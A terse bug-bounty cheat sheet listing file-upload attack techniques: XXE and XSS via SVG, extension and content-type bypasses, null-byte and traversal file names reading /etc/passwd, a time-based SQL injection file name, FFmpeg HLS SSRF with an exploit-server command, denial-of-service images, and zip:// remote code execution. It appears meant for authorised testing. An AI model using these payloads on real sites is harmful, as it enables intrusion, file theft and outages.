 Upload Function
▼ Upload Function
ImageTragick
XXE via svg file
XXE via excel file
SVG to XSS
Bypass extentions while uploading (.jpg to .php, php3, php4, etc)
Content-type validation
1. Upload file.php and change the Content-Type: application/x-php to Content-Type:
image/png
Using Null-Byte: Upload img.phpD.jpg now change the value of D (44) in Hex to 00
LFI: put file name ../../etc/passwd/logo.png to get directory traversal via upload file
SQL: 'sleep(10).jpg
▼ SSRF (and local file disclosure) via FFmpeg HLS processing
#hackerone.com/reports/237381
1. Upload the ssrf.avi (ssrf_via_video.avi) and listen the port 1337 on your VPS
if you get response then exploit it further to LFI
Exploitation :
Modify the file.avi and change the path to http://ip:8080/initial.m3u?
filename=/etc/passwd run the exploit : python3 file_reading_server.py --external-addr
ip --port 8080
Upload file.js & file.config (web.config)
Pixel flood attack using image
Dos using large values like name of a image 1234567891011..99999.png
XSS payload in image name payload.jpg
(Zip Slip) If a site accepts .zip file, upload .php and compress it into .zip and upload it. Now
visit, site.com/path?page=zip://path/file.zip%23rce.php